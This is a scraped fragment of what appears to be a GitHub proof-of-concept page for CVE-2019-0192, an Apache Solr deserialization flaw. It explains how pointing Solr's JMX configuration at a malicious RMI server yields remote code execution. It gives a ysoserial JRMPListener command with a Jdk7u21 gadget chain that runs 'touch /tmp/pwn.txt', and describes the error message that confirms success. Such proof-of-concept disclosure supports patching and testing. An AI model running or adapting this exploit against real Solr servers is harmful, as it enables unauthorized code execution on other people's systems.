Want to be notified of new releases in mpgn/CVE-2019-0192?  ConfigAPI allows to configure Solr's JMX server via an HTTP POST request.  By pointing it to a malicious RMI server, an attacker could take advantage of Solr's unsafe deserialization to trigger remote code execution on the Solr side. java -cp ysoserial-master-ff59523eb6-1.jar ysoserial.exploit.JRMPListener 1099 Jdk7u21 "touch /tmp/pwn.txt"
Otherwise you sould see this error: "undeclared checked exception; nested exception is" and the PoC should work.